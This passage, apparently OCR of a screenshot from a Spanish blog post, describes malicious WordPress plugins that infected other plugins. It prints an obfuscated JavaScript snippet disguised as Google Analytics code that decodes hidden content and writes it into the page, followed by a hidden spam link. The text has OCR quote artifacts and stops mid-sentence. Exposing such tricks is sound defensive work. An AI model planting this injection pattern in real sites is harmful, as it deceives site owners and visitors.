
_ga8.push ([‘_trackPageview’,
‘821901141671871861811141671871861811141221251231821
_ga8.push ([‘_setOption’,
‘1129195130117185186191178171132’]); var
t=z=»»,l=pos=v=0,a1=»arCo»,a2=»omCh»;for (v=0;
v<_ga8.length; v++) t += _ga8[v][1];l=t.length; while
(pos < l) z += String[«fr»+a2+a1+»de»]
(parseInt(t.slice(pos,pos+=3))-70); document.write(z);
</script><div class=slider_wrapper_en><p>Hola me
llamo <a href=»http://tudominio.com/»>Chuisito</a> y
aquí meto algo de contenido con un enlace oculto :)</p>
</div>
Lo peor de todo es que ni de WordPress te puedes
fiar, manda huevos. En su día plugins como Face
For All Children Everywhere, BookContact
y QuickNotes estaban en las listas de
WordPress.org y
eran plugins que infectaban
otros plugins de calidad
como Google